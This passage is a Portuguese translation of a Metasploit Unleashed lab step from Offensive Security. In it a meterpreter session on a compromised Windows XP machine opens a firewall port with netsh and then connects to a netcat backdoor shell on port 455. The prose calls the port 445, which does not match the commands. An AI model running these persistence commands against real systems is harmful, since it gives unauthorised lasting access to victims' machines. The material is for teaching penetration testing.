 meterpreter > execute -f cmd -i
Process 1604 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:Documents and SettingsJimMy Documents> netsh firewall show opmode
Netsh firewall show opmode
Domain profile configuration:
-------------------------------------------------------------------
Operational mode = Enable
Exception mode = Enable
Standard profile configuration (current):
-------------------------------------------------------------------
Operational mode = Enable
Exception mode = Enable
Local Area Connection firewall configuration:
-------------------------------------------------------------------
Operational mode = Enable
Nós abrimos a porta 445 no firewall e verifique novamente se foi configurado corretamente.
C:Documents and SettingsJimMy Documents> netsh firewall add portopening TCP 455 "Service
Firewall" ENABLE ALL
netsh firewall add portopening TCP 455 "Service Firewall" ENABLE ALL
Ok.
C:Documents and SettingsJimMy Documents> netsh firewall show portopening
netsh firewall show portopening
Port configuration for Domain profile:
Port Protocol Mode Name
-------------------------------------------------------------------
139 TCP Enable NetBIOS Session Service
445 TCP Enable SMB over TCP
137 UDP Enable NetBIOS Name Service
138 UDP Enable NetBIOS Datagram Service
Port configuration for Standard profile:
Port Protocol Mode Name
-------------------------------------------------------------------
455 TCP Enable Service Firewall
139 TCP Enable NetBIOS Session Service
445 TCP Enable SMB over TCP
137 UDP Enable NetBIOS Name Service
138 UDP Enable NetBIOS Datagram Service
C:Documents and SettingsJimMy Documents>
Então, com isso sendo concluída, vamos reiniciar o sistema remoto e testar o netcat shell.
root@bt4:/pentest/exploits/framework3# nc -v 172.16.104.128 455
172.16.104.128: inverse host lookup failed: Unknown server error : Connection timed out
(UNKNOWN) [172.16.104.128] 455 (?) open
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:Documents and SettingsJim> dir
dir
Volume in drive C has no label.
Volume Serial Number is E423-E726
Directory of C:Documents and SettingsJim
© Offensive Security 2009
Traduzido por Rafael Torres
 